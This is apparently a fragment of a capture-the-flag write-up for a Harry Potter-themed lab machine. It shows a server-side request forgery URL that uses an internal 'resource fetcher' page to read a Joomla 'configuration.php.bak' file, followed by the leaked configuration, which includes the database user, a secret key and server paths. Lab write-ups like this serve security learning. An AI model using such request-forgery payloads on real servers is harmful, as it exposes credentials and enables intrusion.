 192.168.2.25/internalResourceFeTcher.php?url=http%3A%2F%2F0.0.0.0/joomla/configuration.php.bak
Welcome to Internal Network Resource Fetching Page
Fetch
Please check back again soon.'; public $display_offline_message = '1'; public $offline_image = ''; public $sitename = 'Joomla CMS'; public $editor = 'tinymce'; public $captcha = '0'; public $list_limit = '20'; public $access = '1'; public
$debug = '0'; public $debug_lang = '0'; public $debug_lang_const = '1'; public $dbtype = 'mysqli'; public $host = 'localhost'; public $user = 'goblin'; public $password = ''; public $db = 'joomla'; public $dbprefix = 'joomla_'; public
$live_site = ''; public $secret = 'ILhwP6HTYKcN7qMh'; public $gzip = '0'; public $error_reporting = 'default'; public $helpurl = 'https://help.joomla.org/proxy?keyref=Help{major}{minor}:{keyref}&lang={langcode}'; public
$ftp_host = ''; public $ftp_port = ''; public $ftp_user = ''; public $ftp_pass = ''; public $ftp_root = ''; public $ftp_enable = '0'; public $offset = 'UTC'; public $mailonline = '1'; public $mailer = 'mail'; public $mailfrom =
'site_admin@nagini.hogwarts'; public $fromname = 'Joomla CMS'; public $sendmail = '/usr/sbin/sendmail'; public $smtpauth = '0'; public $smtpuser = ''; public $smtppass = ''; public $smtphost = 'localhost'; public $smtpsecure =
'none'; public $smtpport = '25'; public $caching = '0'; public $cache_handler = 'file'; public $cachetime = '15'; public $cache_platformprefix = '0'; public $MetaDesc = ''; public $MetaKeys = ''; public $MetaTitle = '1'; public
$MetaAuthor = '1'; public $MetaVersion = '0'; public $robots = ''; public $sef = '1'; public $sef_rewrite = '0'; public $sef_suffix = '0'; public $unicodeslugs = '0'; public $feed_limit = '10'; public $feed_email = 'none'; public $log_path
= '/var/www/html/joomla/administrator/logs'; public $tmp_path = '/var/www/html/joomla/tmp'; public $lifetime = '15'; public $session_handler = 'database'; public $shared_session = '0'; }